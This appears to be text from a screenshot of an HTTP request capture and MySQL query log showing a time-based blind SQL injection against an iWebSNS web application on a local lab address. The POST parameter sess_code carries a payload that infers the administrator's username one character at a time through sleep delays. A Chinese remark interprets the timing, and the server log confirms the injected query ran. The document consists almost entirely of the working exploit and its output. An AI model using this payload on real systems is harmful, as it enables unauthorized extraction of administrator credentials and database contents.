 POST /do.php?act=event_upload_photo HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email=; PHPSESSID=5j1qplgaimc7dgcqt3n109qgj1;
IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
id=1&sess_code=2|-1 or (select if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
? < + > Type a search term 0 matches
当管理员用户名的第一个字母不是‘z’时，延迟0+2=2s
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 09 Dec 2014 15:01:43 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
? < + > Type a search term 0 matches
Done Length: 375 (2,046 millis)
141209 23:01:45 43 Connect root@localhost on
43 Query set names 'UTF8'
43 Init DB iwebsns
43 Query select user_id,user_name,user_ico,session_code from isns_online where user_id=-1 or (select
if(ord(mid((select admin_name from isns_admin where admin_id=1 limit 0,1),1,1))=0x7a,sleep(3),0))
43 Quit